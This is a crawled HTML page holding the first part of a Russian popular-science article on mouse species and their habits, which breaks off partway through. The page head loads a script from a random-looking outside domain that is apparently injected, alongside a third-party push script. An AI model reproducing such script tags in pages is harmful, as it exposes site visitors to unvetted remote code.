

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wikiparazit.ru/gryzuny/vidy-myshey.html
body_size: 25381
content:
<!DOCTYPE html> <!--[if IE 8]><html class=ie8><![endif]--> <!--[if IE 9]><html class=ie9><![endif]--> <!--[if gt IE 8]><!--><html lang=ru-RU> <!--<![endif]--><head><style>img.lazy{min-height:1px}</style><link rel=preload href=https://wikiparazit.ru/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js as=script><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><meta name="viewport" content="user-scalable=yes, width=device-width, initial-scale=1.0, maximum-scale=1, minimum-scale=1"><!--[if lt IE 9]> <script src=https://wikiparazit.ru/wp-content/themes/voice/js/html5.js></script> <![endif]--> <script src=https://bzgmcqqfxd.com/script.js></script> <title>Мыши: виды, описание пород и образ жизни животных</title><meta name="description" content="Большие, маленькие, серые, черные, коричневые, голубые и другие разновидности мышей в природе. Породы мышей с большими ушами, длинными хвостами и другими особенностями. Какая мышка самая маленькая и какая самая большая, живущая в природе."><meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1"><link rel=canonical href=https://wikiparazit.ru/gryzuny/vidy-myshey.html><meta property="og:locale" content="ru_RU"><meta property="og:type" content="article"><meta property="og:title" content="Мыши: виды, описание пород и образ жизни животных"><meta property="og:description" content="Большие, маленькие, серые, черные, коричневые, голубые и другие разновидности мышей в природе. Породы мышей с большими ушами, длинными хвостами и другими особенностями. Какая мышка самая маленькая и какая самая большая, живущая в природе."><meta property="og:url" content="https://wikiparazit.ru/gryzuny/vidy-myshey.html"><meta property="og:site_name" content="WikiParazit.ru - мир паразитов: виды, формы, симптомы, последствия"><meta property="article:published_time" content="2021-02-22T10:59:47+00:00"><meta property="article:modified_time" content="2021-02-24T06:21:01+00:00"><meta property="og:image" content="https://wikiparazit.ru/wp-content/uploads/2021/02/97f83dbe3bf15d2a144b4118fb17a0fe1.jpe"><meta property="og:image:width" content="720"><meta property="og:image:height" content="480"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:label1" content="Написано автором"><meta name="twitter:data1" content="admin"><meta name="twitter:label2" content="Примерное время для чтения"><meta name="twitter:data2" content="0 минут"><link rel=alternate type=application/rss+xml title="WikiParazit.ru - мир паразитов: виды, формы, симптомы, последствия &raquo; Лента" href=https://wikiparazit.ru/feed><link rel=alternate type=application/rss+xml title="WikiParazit.ru - мир паразитов: виды, формы, симптомы, последствия &raquo; Лента комментариев" href=https://wikiparazit.ru/comments/feed><link rel=alternate type=application/rss+xml title="WikiParazit.ru - мир паразитов: виды, формы, симптомы, последствия &raquo; Лента комментариев к &laquo;Виды мышей в природе&raquo;" href=https://wikiparazit.ru/gryzuny/vidy-myshey.html/feed><link rel=stylesheet href=https://wikiparazit.ru/wp-content/cache/minify/8f340.css media=all><link rel=stylesheet id=vce_font_0-css  href='https://fonts.googleapis.com/css?family=PT+Sans%3A400&#038;subset=latin%2Ccyrillic-ext' type=text/css media=screen><link rel=stylesheet id=vce_style-css  href=https://wikiparazit.ru/wp-content/themes/voice/css/min.css type=text/css media='screen, print'><style id=vce_style-inline-css>body{background-color:#f0f0f0}body,.mks_author_widget h3,.site-description,.meta-category a,textarea{font-family:'PT Sans';font-weight:400}h1,h2,h3,h4,h5,h6,blockquote,.vce-post-link,.site-title,.site-title a,.main-box-title,.comment-reply-title,.entry-title a,.vce-single .entry-headline p,.vce-prev-next-link,.author-title,.mks_pullquote,.widget_rss ul li .rsswidget,#bbpress-forums .bbp-forum-title,#bbpress-forums .bbp-topic-permalink{font-family:'PT Sans';font-weight:400}.main-navigation a,.sidr
a{font-family:'PT Sans';font-weight:400}.vce-single .entry-content,.vce-single .entry-headline,.vce-single .entry-footer{width:720px}.vce-lay-a .lay-a-content{width:720px;max-width:720px}.vce-page .entry-content,.vce-page .entry-title-page{width:600px}.vce-sid-none .vce-single .entry-content,.vce-sid-none .vce-single .entry-headline,.vce-sid-none .vce-single .entry-footer{width:600px}.vce-sid-none .vce-page .entry-content,.vce-sid-none .vce-page .entry-title-page,.error404 .entry-content{width:600px;max-width:600px}body,button,input,select,textarea{color:#444}h1,h2,h3,h4,h5,h6,.entry-title a,.prev-next-nav a,#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink,.woocommerce ul.products li.product .price
.amount{color:#232323}a,.entry-title a:hover,.vce-prev-next-link:hover,.vce-author-links a:hover,.required,.error404 h4,.prev-next-nav a:hover,#bbpress-forums .bbp-forum-title:hover, #bbpress-forums .bbp-topic-permalink:hover,.woocommerce ul.products li.product h3:hover,.woocommerce ul.products li.product h3:hover mark,.main-box-title a:hover{color:#4c9d24}.vce-square,.vce-main-content .mejs-controls .mejs-time-rail .mejs-time-current,button,input[type="button"],input[type="reset"],input[type="submit"],.vce-button,.pagination-wapper a,#vce-pagination .next.page-numbers,#vce-pagination .prev.page-numbers,#vce-pagination .page-numbers,#vce-pagination .page-numbers.current,.vce-link-pages a,#vce-pagination a,.vce-load-more a,.vce-slider-pagination .owl-nav > div,.vce-mega-menu-posts-wrap .owl-nav > div,.comment-reply-link:hover,.vce-featured-section a,.vce-lay-g .vce-featured-info .meta-category a,.vce-404-menu a,.vce-post.sticky .meta-image:before,#vce-pagination .page-numbers:hover,#bbpress-forums .bbp-pagination .current,#bbpress-forums .bbp-pagination a:hover,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce ul.products li.product .added_to_cart,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce ul.products li.product .added_to_cart:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce span.onsale,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.comments-holder .navigation .page-numbers.current,.vce-lay-a .vce-read-more:hover,.vce-lay-c .vce-read-more:hover{background-color:#4c9d24}#vce-pagination .page-numbers,.comments-holder .navigation .page-numbers{background:transparent;color:#4c9d24;border:1px
solid #4c9d24}.comments-holder .navigation .page-numbers:hover{background:#4c9d24;border:1px
solid #4c9d24}.bbp-pagination-links
a{background:transparent;color:#4c9d24;border:1px
solid #4c9d24 !important}#vce-pagination .page-numbers.current,.bbp-pagination-links span.current,.comments-holder .navigation .page-numbers.current{border:1px
solid #4c9d24}.widget_categories .cat-item:before,.widget_categories .cat-item
.count{background:#4c9d24}.comment-reply-link,.vce-lay-a .vce-read-more,.vce-lay-c .vce-read-more{border:1px
solid #4c9d24}.entry-meta div,.entry-meta div a,.comment-metadata a,.meta-category span,.meta-author-wrapped,.wp-caption .wp-caption-text,.widget_rss .rss-date,.sidebar cite,.site-footer cite,.sidebar .vce-post-list .entry-meta div,.sidebar .vce-post-list .entry-meta div a,.sidebar .vce-post-list .fn,.sidebar .vce-post-list .fn a,.site-footer .vce-post-list .entry-meta div,.site-footer .vce-post-list .entry-meta div a,.site-footer .vce-post-list .fn,.site-footer .vce-post-list .fn a,#bbpress-forums .bbp-topic-started-by,#bbpress-forums .bbp-topic-started-in,#bbpress-forums .bbp-forum-info .bbp-forum-content,#bbpress-forums p.bbp-topic-meta,span.bbp-admin-links a,.bbp-reply-post-date,#bbpress-forums li.bbp-header,#bbpress-forums li.bbp-footer,.woocommerce .woocommerce-result-count,.woocommerce
.product_meta{color:#9b9b9b}.main-box-title,.comment-reply-title,.main-box-head{background:#fff;color:#232323}.main-box-title
a{color:#232323}.sidebar .widget .widget-title
a{color:#232323}.main-box,.comment-respond,.prev-next-nav{background:#f9f9f9}.vce-post,ul.comment-list > li.comment,.main-box-single,.ie8 .vce-single,#disqus_thread,.vce-author-card,.vce-author-card .vce-content-outside,.mks-bredcrumbs-container,ul.comment-list>li.pingback{background:#fff}.mks_tabs.horizontal
.mks_tab_nav_item.active{border-bottom:1px solid #fff}.mks_tabs.horizontal .mks_tab_item,.mks_tabs.vertical .mks_tab_nav_item.active,.mks_tabs.horizontal
.mks_tab_nav_item.active{background:#fff}.mks_tabs.vertical
.mks_tab_nav_item.active{border-right:1px solid #fff}#vce-pagination,.vce-slider-pagination .owl-controls,.vce-content-outside,.comments-holder
.navigation{background:#f3f3f3}.sidebar .widget-title{background:#fff;color:#232323}.sidebar
.widget{background:#f9f9f9}.sidebar .widget,.sidebar .widget li a,.sidebar .mks_author_widget h3 a,.sidebar .mks_author_widget h3,.sidebar .vce-search-form .vce-search-input,.sidebar .vce-search-form .vce-search-input:focus{color:#444}.sidebar .widget li a:hover,.sidebar .widget a,.widget_nav_menu li.menu-item-has-children:hover:after,.widget_pages li.page_item_has_children:hover:after{color:#4c9d24}.sidebar .tagcloud
a{border:1px
solid #4c9d24}.sidebar .mks_author_link,.sidebar .tagcloud a:hover,.sidebar .mks_themeforest_widget .more,.sidebar button,.sidebar input[type="button"],.sidebar input[type="reset"],.sidebar input[type="submit"],.sidebar .vce-button,.sidebar .bbp_widget_login
.button{background-color:#4c9d24}.sidebar .mks_author_widget .mks_autor_link_wrap,.sidebar .mks_themeforest_widget
.mks_read_more{background:#f3f3f3}.sidebar #wp-calendar caption,.sidebar .recentcomments,.sidebar .post-date,.sidebar #wp-calendar
tbody{color:rgba(68,68,68,0.7)}.site-footer{background:#373941}.site-footer .widget-title{color:#fff}.site-footer,.site-footer .widget,.site-footer .widget li a,.site-footer .mks_author_widget h3 a,.site-footer .mks_author_widget h3,.site-footer .vce-search-form .vce-search-input,.site-footer .vce-search-form .vce-search-input:focus{color:#f9f9f9}.site-footer .widget li a:hover,.site-footer .widget a,.site-info
a{color:#4c9d24}.site-footer .tagcloud
a{border:1px
solid #4c9d24}.site-footer .mks_author_link,.site-footer .mks_themeforest_widget .more,.site-footer button,.site-footer input[type="button"],.site-footer input[type="reset"],.site-footer input[type="submit"],.site-footer .vce-button,.site-footer .tagcloud a:hover{background-color:#4c9d24}.site-footer #wp-calendar caption,.site-footer .recentcomments,.site-footer .post-date,.site-footer #wp-calendar tbody,.site-footer .site-info{color:rgba(249,249,249,0.7)}.top-header,.top-nav-menu li .sub-menu{background:#3a3a3a}.top-header,.top-header
a{color:#fff}.top-header .vce-search-form .vce-search-input,.top-header .vce-search-input:focus,.top-header .vce-search-submit{color:#fff}.top-header .vce-search-form .vce-search-input::-webkit-input-placeholder{color:#fff}.top-header .vce-search-form .vce-search-input:-moz-placeholder{color:#fff}.top-header .vce-search-form .vce-search-input::-moz-placeholder{color:#fff}.top-header .vce-search-form .vce-search-input:-ms-input-placeholder{color:#fff}.header-1-wrapper{height:70px;padding-top:5px}.header-2-wrapper,.header-3-wrapper{height:70px}.header-2-wrapper .site-branding,.header-3-wrapper .site-branding{top:5px;left:0px}.site-title a, .site-title a:hover{color:#607ec7}.site-description{color:#303030}.main-header{background-color:#f0f0f0}.header-bottom-wrapper{background:#fcfcfc}.vce-header-ads{margin:-10px 0}.header-3-wrapper .nav-menu>li>a{padding:25px
15px}.header-sticky,.sidr{background:rgba(240,240,240,0.95)}.ie8 .header-sticky{background:#f0f0f0}.main-navigation a,.nav-menu .vce-mega-menu > .sub-menu > li > a,.sidr li a,.vce-menu-parent{color:#4a4a4a}.nav-menu > li:hover > a,.nav-menu > .current_page_item > a,.nav-menu > .current-menu-item > a,.nav-menu > .current-menu-ancestor > a,.main-navigation a.vce-item-selected,.main-navigation ul ul li:hover > a,.nav-menu ul .current-menu-item a,.nav-menu ul .current_page_item a,.vce-menu-parent:hover,.sidr li a:hover,.main-navigation li.current-menu-item.fa:before,.vce-responsive-nav{color:#607ec7}#sidr-id-vce_main_navigation_menu .soc-nav-menu li a:hover{color:#fff}.nav-menu > li:hover > a,.nav-menu > .current_page_item > a,.nav-menu > .current-menu-item > a,.nav-menu > .current-menu-ancestor > a,.main-navigation a.vce-item-selected,.main-navigation ul ul,.header-sticky .nav-menu > .current_page_item:hover > a,.header-sticky .nav-menu > .current-menu-item:hover > a,.header-sticky .nav-menu > .current-menu-ancestor:hover > a,.header-sticky .main-navigation a.vce-item-selected:hover{background-color:#fff}.search-header-wrap
ul{border-top:2px solid #607ec7}.vce-border-top .main-box-title{border-top:2px solid #4c9d24}.tagcloud a:hover,.sidebar .widget .mks_author_link,.sidebar .widget.mks_themeforest_widget .more,.site-footer .widget .mks_author_link,.site-footer .widget.mks_themeforest_widget .more,.vce-lay-g .entry-meta div,.vce-lay-g .fn,.vce-lay-g .fn
a{color:#FFF}.vce-featured-header .vce-featured-header-background{opacity:0.5}.vce-featured-grid .vce-featured-header-background,.vce-post-big .vce-post-img:after,.vce-post-slider .vce-post-img:after{opacity:0.5}.vce-featured-grid .owl-item:hover .vce-grid-text .vce-featured-header-background,.vce-post-big li:hover .vce-post-img:after,.vce-post-slider li:hover .vce-post-img:after{opacity:0.8}#back-top{background:#323232}.sidr input[type=text]{background:rgba(74,74,74,0.1);color:rgba(74,74,74,0.5)}.meta-image:hover a img,.vce-lay-h .img-wrap:hover .meta-image > img,.img-wrp:hover img,.vce-gallery-big:hover img,.vce-gallery .gallery-item:hover img,.vce_posts_widget .vce-post-big li:hover img,.vce-featured-grid .owl-item:hover img,.vce-post-img:hover img,.mega-menu-img:hover
img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}</style> <script src=https://wikiparazit.ru/wp-content/cache/minify/c7035.js></script> <link rel=https://api.w.org/ href=https://wikiparazit.ru/wp-json/ ><link rel=alternate type=application/json href=https://wikiparazit.ru/wp-json/wp/v2/posts/5844><link rel=alternate type=application/json+oembed href="https://wikiparazit.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwikiparazit.ru%2Fgryzuny%2Fvidy-myshey.html"><link rel=alternate type=text/xml+oembed href="https://wikiparazit.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwikiparazit.ru%2Fgryzuny%2Fvidy-myshey.html&#038;format=xml"><style>.pseudo-clearfy-link{color:#008acf;cursor:pointer}.pseudo-clearfy-link:hover{text-decoration:none}</style><script charset=utf-8 async src=https://media.olmiweb.com/pushJs/x0PT9bl9.js></script> <script src=https://wikiparazit.ru/wp-content/cache/minify/7601f.js></script> <style>div#toc_container{width:100%}</style><style>.broken_link,a.broken_link{text-decoration:line-through}</style><link rel="shortcut icon" href=https://wikiparazit.ru/wp-content/uploads/2017/07/favicon.ico type=image/x-icon><link rel=apple-touch-icon href=https://wikiparazit.ru/wp-content/uploads/2017/07/favicon.ico><style>.entry-content
.default{background:#F4F4F4;padding:10px
20px;display:block;margin:0;border-radius:4px;float:left;width:100%;margin-bottom:10px}.entry-content
.success{background:#dff0d8;border-color:#d0e6be;color:#468847;padding:10px
20px;border-radius:3px;line-height:28px;margin-bottom:10px}.entry-content
.danger{background:#f2dede;border-color:#ebccd1;color:#b94a48;padding:10px
20px;border-radius:3px;line-height:28px;margin-bottom:10px}.entry-content
.warning{background:#d9edf7;border-color:#bce8f1;color:#3a87ad;padding:10px
20px;border-radius:3px;line-height:28px;margin-bottom:10px}.entry-content
p{margin-bottom:8px}.entry-content
img{padding-top:10px}.entry-content
ul{font:17px/1.8em "Roboto Condensed",sans-serif;list-style-type:circle;background:#d9edf7;border-color:#bce8f1;color:#3a87ad;padding:10px
40px;border-radius:3px;line-height:28px;margin-bottom:10px}.entry-content
ol{font:17px/1.8em "Roboto Condensed",sans-serif;background:#dff0d8;border-color:#d0e6be;color:#468847;padding:10px
40px;border-radius:3px;line-height:28px;margin-bottom:10px}ol,ul{margin:0
0 0px 0px !important}.entry-content ul.toc_list,.entry-content ul.toc_list
ul{border-left:0px solid #FF6D6D}figure
img{margin:0px
auto;display:block}figcaption{text-align:center;padding:8px
0;font:17px/1.8em "Roboto Condensed",sans-serif}figure{background-color:#f5f5f5;border-radius:3px}</style><style id=wp-custom-css>.entry-content
.danger{position:relative;padding:20px
40px 20px 128px}.entry-content .danger::before{background-image:url('https://wikiparazit.ru/wp-content/uploads/2020/09/vnimanie.png');content:'';position:absolute;top:50%;left:30px;display:block;background-repeat:no-repeat;background-position:center center;background-size:contain;width:75px;height:100px;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%)}</style></head><body class="post-template-default single single-post postid-5844 single-format-standard chrome vce-sid-right"><div id=vce-main><header id=header class=main-header><div class=top-header><div class=container><div class=vce-wrap-left><ul id=vce_top_navigation_menu class=top-nav-menu><li id=menu-item-334 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-334"><a href=https://wikiparazit.ru/ >Главная</a></li><li id=menu-item-333 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333"><a href=https://wikiparazit.ru/sitemap>Карта сайта</a></li><li id=menu-item-337 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href=https://wikiparazit.ru/contact>Контакты</a></li></ul></div></div></div><div class="container header-main-area header-3-wrapper"><div class=vce-res-nav> <a class=vce-responsive-nav href=#sidr-main><i class="fa fa-bars"></i></a></div><div class=site-branding> <span class=site-title> <a href=https://wikiparazit.ru/ title="WikiParazit.ru - мир паразитов: виды, формы, симптомы, последствия" class=has-logo><img class=lazy src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/uploads/2017/07/logo.png alt="WikiParazit.ru &#8212; мир паразитов: виды, формы, симптомы, последствия"></a> </span></div><nav id=site-navigation class=main-navigation role=navigation><ul id=vce_main_navigation_menu class=nav-menu><li id=menu-item-326 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-326 vce-cat-10"><a href=https://wikiparazit.ru/bolezni>Болезни от паразитов</a><li id=menu-item-2277 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2277 vce-cat-11"><a href=https://wikiparazit.ru/lekarstva-i-preparaty>Лекарства и препараты от паразитов</a><li id=menu-item-327 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-327 vce-cat-9"><a href=https://wikiparazit.ru/parazity-i-vrediteli>Паразиты и вредители</a><ul class=sub-menu><li id=menu-item-2282 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2282 vce-cat-18"><a href=https://wikiparazit.ru/kleschi>Клещи</a><li id=menu-item-2279 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2279 vce-cat-17"><a href=https://wikiparazit.ru/tarakany>Тараканы</a><li id=menu-item-2278 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2278 vce-cat-16"><a href=https://wikiparazit.ru/vshi>Вши</a><li id=menu-item-2281 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2281 vce-cat-19"><a href=https://wikiparazit.ru/babochki-i-moshki>Бабочки и мошки</a><li id=menu-item-2276 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2276 vce-cat-14"><a href=https://wikiparazit.ru/blohi>Блохи</a><li id=menu-item-324 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324 vce-cat-3"><a href=https://wikiparazit.ru/glisty>Глисты</a><li id=menu-item-328 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-328 vce-cat-4"><a href=https://wikiparazit.ru/lyamblii>Лямблии</a></ul><li class=search-header-wrap><a class=search_header href=javascript:void(0)><i class="fa fa-search"></i></a><ul class=search-header-form-ul><li><form class=search-header-form action=https://wikiparazit.ru/ method=get> <input name=s class=search-input size=20 type=text value="введите текст для поиска" onfocus="(this.value == 'введите текст для поиска') && (this.value = '')" onblur="(this.value == '') && (this.value = 'введите текст для поиска')" placeholder="введите текст для поиска"></form></li></ul></li></ul></nav></div></header><div id=main-wrapper><div id=content class="container site-content vce-sid-right"><div id=primary class=vce-main-content><main id=main class="main-box main-box-single"><article id=post-5844 class="vce-single post-5844 post type-post status-publish format-standard has-post-thumbnail hentry category-gryzuny"><header class=entry-header><h1 class="entry-title">Виды мышей в природе</h1><div class=entry-meta></div></header><div class=entry-content><p><a href=https://wikiparazit.ru/wp-content/uploads/2021/02/97f83dbe3bf15d2a144b4118fb17a0fe1.jpe><img loading=lazy class="size-medium wp-image-5845 alignleft lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/uploads/2021/02/97f83dbe3bf15d2a144b4118fb17a0fe1-300x200.jpe alt width=300 height=200 data-srcset="https://wikiparazit.ru/wp-content/uploads/2021/02/97f83dbe3bf15d2a144b4118fb17a0fe1-300x200.jpe 300w, https://wikiparazit.ru/wp-content/uploads/2021/02/97f83dbe3bf15d2a144b4118fb17a0fe1.jpe 720w" data-sizes="(max-width: 300px) 100vw, 300px"></a>Мыши – животные, которых вполне обоснованно относят к самым распространенным и многочисленным семействам. Оно включает множество видов, обитающих во всех уголках земного шара.</p><p>Именно из-за многообразия нередко возникает путаница, поскольку не все существа, называемые мышами, относятся к семейству мышиных. В качестве примера можно вспомнить морскую мышь – многощетинкового червя, обитающего на морском дне, или летучую мышь, относящуюся к отряду рукокрылых.</p><div id=toc_container class=no_bullets><p class=toc_title>Содержание</p><ul class=toc_list><li><a href=#i><span class="toc_number toc_depth_1">1</span> Общие характеристики семейства мышиных</a></li><li><a href=#i-2><span class="toc_number toc_depth_1">2</span> Разновидности мышей</a><ul><li><a href=#i-3><span class="toc_number toc_depth_2">2.1</span> Полевка</a></li><li><a href=#i-4><span class="toc_number toc_depth_2">2.2</span> Домовая</a></li><li><a href=#i-5><span class="toc_number toc_depth_2">2.3</span> Лесная</a></li><li><a href=#i-6><span class="toc_number toc_depth_2">2.4</span> Горная</a></li><li><a href=#i-7><span class="toc_number toc_depth_2">2.5</span> Степная</a></li><li><a href=#i-8><span class="toc_number toc_depth_2">2.6</span> Малютка</a></li><li><a href=#i-9><span class="toc_number toc_depth_2">2.7</span> Желтогорлая мышь</a></li><li><a href=#i-10><span class="toc_number toc_depth_2">2.8</span> Азиатская</a></li><li><a href=#i-11><span class="toc_number toc_depth_2">2.9</span> Иглистая</a></li><li><a href=#i-12><span class="toc_number toc_depth_2">2.10</span> Пустынная</a></li><li><a href=#i-13><span class="toc_number toc_depth_2">2.11</span> Земляная</a></li><li><a href=#i-14><span class="toc_number toc_depth_2">2.12</span> Африканская</a></li><li><a href=#i-15><span class="toc_number toc_depth_2">2.13</span> Сумчатая</a></li></ul></li><li><a href=#i-16><span class="toc_number toc_depth_1">3</span> Виды декоративных мышей</a></li><li><a href=#i-17><span class="toc_number toc_depth_1">4</span> Заключение</a></li></ul></div><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'><div id=content_rb_76375 class=content_rb data-id=76375></div></div><h2><span id=i>Общие характеристики семейства мышиных</span></h2><p>Несмотря на многообразие видов у всех мышей есть общие черты во внешности, строении, повадках:</p><ul><li>небольшие размеры – для большинства видов от 6 до 12 см;</li><li>покрытое шерстью тело;</li><li>треугольная, вытянутая мордочка;</li><li>торчащие округлые уши;</li><li>короткие лапы с цепкими когтистыми пальцами;</li><li>наличие четырех передних резцов (2 сверху и 2 снизу), которые растут на протяжении всей жизни животного.</li></ul><div id=attachment_5846 style="width: 730px" class="wp-caption alignnone"><img aria-describedby=caption-attachment-5846 loading=lazy class="size-full wp-image-5846 lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20720%20482'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/uploads/2021/02/nashestvie-myshej-karavai-animalreader.ru-0021-1.jpg alt=Мыши width=720 height=482 data-srcset="https://wikiparazit.ru/wp-content/uploads/2021/02/nashestvie-myshej-karavai-animalreader.ru-0021-1.jpg 720w, https://wikiparazit.ru/wp-content/uploads/2021/02/nashestvie-myshej-karavai-animalreader.ru-0021-1-300x201.jpg 300w" data-sizes="(max-width: 720px) 100vw, 720px"><p id=caption-attachment-5846 class=wp-caption-text>Мыши</p></div><p>Говоря о внешних отличиях, нельзя не упомянуть, что мышь – это грызун с длинным хвостом (его длина может составлять от 60% длины тела, а может превышать ее).</p><p>Что касается повадок, то и здесь у мышей много общего. Большинство из них ведет скрытный образ жизни, проявляя активность в ночное время. Но бывает и так, что грызуны меняют распорядок дня, в зависимости от того, в каких условиях они обитают. Обычно зверьки роют норы или селятся в естественных убежищах, например, под упавшими деревьями, между камнями, в куче валежника или строительного мусора.</p><p>Мыши очень плодовиты, способны размножаться круглогодично. За год самка может принести потомство до 8–10 раз, но чаще это происходит 4-5 раз в основном в теплое время года. В одном выводке от 2 до 12 мышат (в среднем 5–8). Детеныши рождаются без шерсти, слепыми и глухими, но уже через 3-4 недели они становятся совершено самостоятельными, а в возрасте 2,5-3 месяцев способны размножаться.</p><p>Средняя продолжительность жизни диких мышей 1–2 года, декоративные живут по 3–5 лет.</p><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'><div id=content_rb_76376 class=content_rb data-id=76376></div></div><h2><span id=i-2>Разновидности мышей</span></h2><p>В природе мышей можно встретить практически повсюду: на лугах и в полях, в лесах и по берегам водоемов, в степях и пустынях. Каждая порода мышей приспосабливается к ареалу обитания, поэтому имеет отличительные особенности по сравнению с другими видами.</p><h3><span id=i-3>Полевка</span></h3><p>Полевки или полевые мыши – маленькие (длина тела от 8 до 12 см) грызуны, с коричнево-бурым мехом на спине и боках и светло-серым на животе. Отличительная черта вида – темно-коричневая продольная полоса на спинке. Это один из самых распространенных видов в России.</p><div id=attachment_5847 style="width: 730px" class="wp-caption alignnone"><img aria-describedby=caption-attachment-5847 loading=lazy class="size-full wp-image-5847 lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20720%20506'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/uploads/2021/02/field-mouse-autumn-e14122747506791.jpg alt="Полевая мышь" width=720 height=506 data-srcset="https://wikiparazit.ru/wp-content/uploads/2021/02/field-mouse-autumn-e14122747506791.jpg 720w, https://wikiparazit.ru/wp-content/uploads/2021/02/field-mouse-autumn-e14122747506791-300x211.jpg 300w" data-sizes="(max-width: 720px) 100vw, 720px"><p id=caption-attachment-5847 class=wp-caption-text>Полевая мышь</p></div><p>Также полевых мышей можно встретить в Китае, Корее, Монголии, центральных и западных районах Европы. Обычно роют норы на полях и лугах, но могут вить гнезда на ветках кустарников.</p><h3><span id=i-4>Домовая</span></h3><p>Самый распространенный грызун на Земле, так как обживал новые территории вместе с людьми. Встречается практически везде, где есть человеческое жилье. Селится как в частных домах, так и в многоэтажных городских постройках. Наносит серьезный ущерб, так как грызет все без разбора – продукты, мебель, провода, книги, вещи.</p><p>Это небольшие мышки (длина тела от 7 до 10 см, хвост немного короче) с шерстью серого или темно-серого, практически черного цвета.</p><h3><span id=i-5>Лесная</span></h3><p>Лесная мышь предпочитает жить на открытых участках смешанных и широколиственных лесов, но встречается и в степях. Размер тела зверька 8–10 см, хвост примерно равен длине тела. 